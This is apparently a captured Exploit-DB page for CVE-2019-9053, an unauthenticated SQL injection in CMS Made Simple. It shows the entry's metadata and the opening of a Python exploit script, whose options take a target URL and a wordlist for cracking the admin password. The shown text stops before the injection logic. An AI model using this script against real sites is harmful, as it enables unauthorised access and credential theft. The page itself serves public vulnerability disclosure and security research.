 www.exploit-db.com/exploits/46635
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified:
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
    exit()
Right Ctrl